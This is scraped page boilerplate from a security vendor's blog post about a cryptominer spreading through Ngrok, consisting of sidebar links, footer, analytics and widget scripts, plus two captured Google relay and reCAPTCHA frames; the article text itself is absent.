									<img width="1724" height="696" src="https://static.ts.360.com/blog/wp-content/uploads/2022/02/2.28.9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://static.ts.360.com/blog/wp-content/uploads/2022/02/2.28.9.png 1724w, https://static.ts.360.com/blog/wp-content/uploads/2022/02/2.28.9-300x121.png 300w, https://static.ts.360.com/blog/wp-content/uploads/2022/02/2.28.9-768x310.png 768w, https://static.ts.360.com/blog/wp-content/uploads/2022/02/2.28.9-1024x413.png 1024w" sizes="(max-width: 1724px) 100vw, 1724px" />								</a>
							</div>
							<div class="topic">
								<a href="https://blog.360totalsecurity.com/en/exclusive-in-depth-analysis-directly-attack-the-key-technical-details-of-ukraines-cyber-warfare/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F" title="Exclusive in-depth analysis: directly attack the key technical details of Ukraine&#8217;s cyber warfare">Exclusive in-depth analysis: directly attack the key technical details of Ukraine&#8217;s cyber warfare</a>
							</div>
							<div class="clear"></div>
						</li>
				
			</ul>
		</div>
		    	</div>
      <div class="sticky-content-spacer">
      <div id="sidebar" class="side">
        <!-- Desktop Sidebar -->

<div class="sns">
        <a class="icon facebook" data-ga="sns|sidebar|facebook|Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" target="_blank" href="https://www.facebook.com/360safe" rel="nofollow">Facebook</a>
    <a class="icon twitter" data-ga="sns|sidebar|twitter|Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" target="_blank" href="https://twitter.com/360TotalSec" rel="nofollow">Twitter</a>
    <!-- <a class="icon google" data-ga="sns|sidebar|google|Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" target="_blank" href="https://plus.google.com/+360TotalSecurity" rel="nofollow">Google</a> -->
    <a class="icon vk" data-ga="sns|sidebar|vk|Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" target="_blank" href="https://vk.com/totalsecurity" rel="nofollow">VK</a>
    <div class="clear"></div>
</div>

<!-- 
  The button displays 'Upgrade to Premium' and directs to 360 store if utm_source is IA or IAP
  and everything else goes to ts download page. 
-->
<div class="widget-download">
        <div class="free-download">
      <img class="ts-logo" width="228" src="//static.ts.360.com/blog/theme/images/360_logo_wide-16709043.png" alt="360 Total Security" />
      <a class="title" data-ga="download|sidebar|ts|Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" target="_blank" title="Free Download" href="//www.360totalsecurity.com/en/download-free-antivirus/360-total-security-mac/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Free Download</a>
      <span class="os">Mac OS X 10.7 or later including OS X Yosemite</span>
    </div>
</div>
<!-- ads -->
<div id="dm01">
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <!-- Blog Side Tall -->
  <ins class="adsbygoogle"
       style="display:inline-block;width:300px;height:600px"
       data-ad-client="ca-pub-1047266747913560"
       data-ad-slot="3326100531"></ins>
  <script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
<!-- /ads -->
<div class="pop">
    <div class="title">Top Articles</div>
    <ul>
                <li>
                        <div class="thumb"><a href="https://blog.360totalsecurity.com/en/360-security-ranked-no-1-for-the-5th-time-with-full-score-in-av-tests-may-evaluation/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">
            <img width="580" height="326" src="https://static.ts.360.com/blog/wp-content/uploads/2015/04/avtest.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://static.ts.360.com/blog/wp-content/uploads/2015/04/avtest.jpg 580w, https://static.ts.360.com/blog/wp-content/uploads/2015/04/avtest-300x169.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></a></div>
            <h2 class="topic"><a href="https://blog.360totalsecurity.com/en/360-security-ranked-no-1-for-the-5th-time-with-full-score-in-av-tests-may-evaluation/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F"  title="360 Security Ranked No.1 for the 5th Time with Full Score in AV-TEST’s May Evaluation">360 Security Ranked No.1 for the 5th Time with Full Score in AV-TEST’s May Evaluation</a></h2>
            <div class="clear"></div>
        </li>
                <li>
                        <div class="thumb"><a href="https://blog.360totalsecurity.com/en/urgent-minecraft-players-are-under-massive-attack/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">
            <img width="583" height="383" src="https://static.ts.360.com/blog/wp-content/uploads/2021/12/1214.7.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://static.ts.360.com/blog/wp-content/uploads/2021/12/1214.7.png 583w, https://static.ts.360.com/blog/wp-content/uploads/2021/12/1214.7-300x197.png 300w" sizes="(max-width: 583px) 100vw, 583px" /></a></div>
            <h2 class="topic"><a href="https://blog.360totalsecurity.com/en/urgent-minecraft-players-are-under-massive-attack/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F"  title="Urgent! Minecraft players are under massive attack">Urgent! Minecraft players are under massive attack</a></h2>
            <div class="clear"></div>
        </li>
                <li>
                        <div class="thumb"><a href="https://blog.360totalsecurity.com/en/3-real-life-situations-to-be-thankful-to-have-a-vpn/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">
            <img width="1350" height="675" src="https://static.ts.360.com/blog/wp-content/uploads/2016/07/0721_3situations-1-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://static.ts.360.com/blog/wp-content/uploads/2016/07/0721_3situations-1-2.png 1350w, https://static.ts.360.com/blog/wp-content/uploads/2016/07/0721_3situations-1-2-300x150.png 300w, https://static.ts.360.com/blog/wp-content/uploads/2016/07/0721_3situations-1-2-768x384.png 768w, https://static.ts.360.com/blog/wp-content/uploads/2016/07/0721_3situations-1-2-1024x512.png 1024w" sizes="(max-width: 1350px) 100vw, 1350px" /></a></div>
            <h2 class="topic"><a href="https://blog.360totalsecurity.com/en/3-real-life-situations-to-be-thankful-to-have-a-vpn/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F"  title="3 real-life situations where you will be thankful to have a VPN!">3 real-life situations where you will be thankful to have a VPN!</a></h2>
            <div class="clear"></div>
        </li>
                <li>
                        <div class="thumb"><a href="https://blog.360totalsecurity.com/en/cryptominer-rise-infected-millions-computers/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">
            <img width="1200" height="630" src="https://static.ts.360.com/blog/wp-content/uploads/2018/05/180509_blog_WinstarNssmMiner.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://static.ts.360.com/blog/wp-content/uploads/2018/05/180509_blog_WinstarNssmMiner.png 1200w, https://static.ts.360.com/blog/wp-content/uploads/2018/05/180509_blog_WinstarNssmMiner-300x158.png 300w, https://static.ts.360.com/blog/wp-content/uploads/2018/05/180509_blog_WinstarNssmMiner-768x403.png 768w, https://static.ts.360.com/blog/wp-content/uploads/2018/05/180509_blog_WinstarNssmMiner-1024x538.png 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div>
            <h2 class="topic"><a href="https://blog.360totalsecurity.com/en/cryptominer-rise-infected-millions-computers/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F"  title="CryptoMiner is on the rise and has infected millions of computers">CryptoMiner is on the rise and has infected millions of computers</a></h2>
            <div class="clear"></div>
        </li>
                    </ul>
</div>

<div class="fb-page" data-href="https://www.facebook.com/360safe" data-width="293" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/360safe"><a href="https://www.facebook.com/360safe">360 Total Security</a></blockquote></div></div>
      </div>
    </div>
  	<div class="clear"></div>
</div>
</div>
                    <footer>
      <div class="footer-nav">
        <div id="footer-product">
          <dl>
            <dt>Products</dt>
              <dd>
                  <a target="_blank" href="//www.360totalsecurity.com/features/360-total-security/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">360 Total Security</a>
              </dd>
              <dd>
                  <a target="_blank" href="//www.360totalsecurity.com/features/360-total-security-essential/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">360 Total Security Essential</a>
              </dd>
              <dd>
                  <a target="_blank" href="//www.360totalsecurity.com/360-premium-membership/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">360 Total Security Premium</a>
              </dd>
              <dd>
                  <a target="_blank" href="//www.360totalsecurity.com/features/360-total-security-mac/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">360 Total Security for Mac</a>
              </dd>
              <dd>
                  <a target="_blank" href="//www.360totalsecurity.com/business/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">360 Total Security for Business</a>
              </dd>
          </dl>
        </div>
        <div id="footer-news">
          <dl>
            <dt>News</dt>
            <dd><a href="https://blog.360totalsecurity.com/en/category/products/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Products</a></dd><dd><a href="https://blog.360totalsecurity.com/en/category/company-news/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Company News</a></dd><dd><a href="https://blog.360totalsecurity.com/en/category/security-news/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Security News</a></dd>            <dd>
              <a target="_blank" href="https://static.ts.360.com/home/resources/press/360-total-security-presskit-372d9bb7.pdf">Presskit</a>
            </dd>
            <dd>
              <a target="_blank" href="//www.360totalsecurity.com/announcement/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Investor Announcement</a>
            </dd>
          </dl>
        </div>
        <div id="footer-contact">
          <dl>
            <dt>Contact us</dt>
            <dd>
              <a class="email-link" href="//www.360totalsecurity.com/help/premium/">Support</a>
            </dd>
            <dd>
              <a href="//www.360totalsecurity.com/about/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Qihoo 360</a>
            </dd>
          </dl>
        </div>
        <div id="footer-partner">
          <dl>
            <dt>Business Partner</dt>
            <dd>
              <a target="_blank" href="//www.360totalsecurity.com/affiliate/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Affiliate</a>
            </dd>
            <dd>
              <a target="_blank" href="//www.360totalsecurity.com/reseller/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Reseller</a>
            </dd>
          </dl>
        </div>
      </div>
      <div class="footer-sns">
        <ul class="sns">
                    <li>
            <a class="icon fbk" data-ga="sns|footer|facebook|Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" target="_blank" href="https://www.facebook.com/360safe" rel="nofollow"></a>
          </li>
                    <!-- <li>
            <a class="icon google" data-ga="sns|footer|google|Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" target="_blank" href="https://plus.google.com/+360TotalSecurity" rel="nofollow publisher"></a>
          </li> -->
                    <li>
            <a class="icon twr" data-ga="sns|footer|twitter|Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" target="_blank" href="https://twitter.com/360TotalSec" rel="nofollow"></a>
          </li>
                  </ul>
      </div>
      <div class="footer-legal">
        <span class="copyright">© 2014 - 2023 Qihu 360 Software Co. Limited</span>
      </div>
    </footer>
    
        <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-54482688-6', 'auto');
        ga('send', 'pageview');
        </script>
        <script type='text/javascript' src='https://static.ts.360.com/blog/wp-includes/js/wp-embed.min.js?ver=4.9.6'></script>
        <script>
        $(function($){
            $('[data-ga]').click(function() {
                var e = $(this).attr('data-ga').split('|');
                ga('send', 'event', e[0], e[1], e[2]);
            });


        });

        $(function() {
          'use strict';

          var $window = $(window);

          $window.scroll(checkAnchorBar);

          checkAnchorBar();

          function checkAnchorBar() {
            var $anchorBar = $('.anchor-bar');
            var scrollTop = $window.scrollTop();

            var $anchorStartElem = $('header');
            var attachedClass = 'attached';

            var threshold = $anchorStartElem.offset().top + $anchorStartElem.height();

            if (!$anchorBar.hasClass(attachedClass) && scrollTop >= threshold) {
              $anchorBar.addClass(attachedClass);
            } else if ($anchorBar.hasClass(attachedClass) && scrollTop < threshold) {
              $anchorBar.removeClass(attachedClass);
            }
          }
        });
    </script>
    <script type="text/javascript" src="//static.ts.360.com/blog/theme/js/jquery.sticky-kit.min-91504d0b.js"></script>
    <script>
      $("#sidebar").stick_in_parent({parent: '.wrapper', spacer: '.sticky-content-spacer'});
    </script>
    
    <div id="fb-root"></div>

    <script>
    window.fbAsyncInit = function() {
      FB.Event.subscribe('edge.create', function () {ga('send', 'event', 'facebook', 'like');});
      FB.Event.subscribe('edge.remove', function () {ga('send', 'event', 'facebook', 'dislike');});
    };
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=513072825513786";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
        <script type="application/ld+json">
        {
          "@context": "https://schema.org/",
          "@type": "Blog",
          "name": "360 Total Security Blog",
          "url": "https://blog.360totalsecurity.com",
          "about": "Download 360 Total Security for Windows. Protect and optimize your computer with award-winning antivirus. Speed up, clean up and secure your PC. All for free.",
          "copyrightHolder": "&copy; 2014 - 2023 QIHU 360 SOFTWARE CO. LIMITED",
          "creator":{
            "@type": "Organization",
            "name": "360 Total Security",
            "url": "https://www.360totalsecurity.com",
            "logo": "https://www.360totalsecurity.com/images/logo.png"
          },
          "sameAs": [
            "https://www.facebook.com/360safe",
            "https://vk.com/totalsecurity",
            "https://plus.google.com/+360TotalSecurity",
            "https://twitter.com/360TotalSec",
            "http://ok.ru/group/53164390088930"
          ]
        }
    </script>
    <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "WebSite",
          "name": "360 Total Security Blog",
          "url": "https://blog.360totalsecurity.com"
        }
    </script>
        <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement":
          [
            {
              "@type": "ListItem",
              "position": 1,
              "item":
              {
                "@id": "https://blog.360totalsecurity.com/en/category/products/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F",
                "name": "Products"
              }
            },{
              "@type": "ListItem",
              "position": 2,
              "item":
              {
                "@id": "https://blog.360totalsecurity.com/en/warning-a-new-crytomining-software-is-discovered-to-use-ngrok-spreading-mining-sample/",
                "name": "Warning! A new crytomining software is discovered to use Ngrok spreading mining sample"
              }
            }
          ]
        }
    </script>
        </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fblog.360totalsecurity.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="MhImHTY0Id73Nx9AURPA7w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="MhImHTY0Id73Nx9AURPA7w"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mHPSc0uNFAfRC96FdJftlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769046656447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>